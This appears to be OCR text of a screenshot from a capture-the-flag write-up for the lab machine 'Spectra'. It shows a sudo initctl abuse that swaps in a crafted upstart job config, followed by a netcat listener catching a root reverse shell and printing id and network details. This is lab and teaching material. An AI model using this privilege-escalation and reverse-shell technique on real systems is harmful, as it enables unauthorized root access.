 katie@spectra /etc/init $ sudo /sbin/initctl stop test
5 2>/dev/null; cat /dev/shm/exploit.conf > test5.conf
&& sudo /sbin/initctl start test5
test5 start/running, process 33889
katie@spectra /etc/init $
→ root@kali «spectra» «10.10.14.24»
$ nc -nvlp 9001
listening on [any] 9001 ...
connect to [10.10.14.24] from (UNKNOWN) [10.10.10.229] 37220
id && hostname && ip a
uid=0(root) gid=0(root) groups=0(root)
spectra
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state U
NKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfi
fo_fast state UP group default qlen 1000
    link/ether 00:50:56:b9:0b:2c brd ff:ff:ff:ff:ff:ff
    inet 10.10.10.229/24 brd 10.10.10.255 scope global eth0
       valid_lft forever preferred_lft forever
    inet6 dead:beef::15c7:10de:7382:baf8/64 scope global temp
orary dynamic
       valid_lft 86303sec preferred_lft 14303sec
    inet6 dead:beef::250:56ff:feb9:b2c/64 scope global dynami
c mngtmpaddr
       valid_lft 86303sec preferred_lft 14303sec
    inet6 fe80::250:56ff:feb9:b2c/64 scope link
       valid_lft forever preferred_lft forever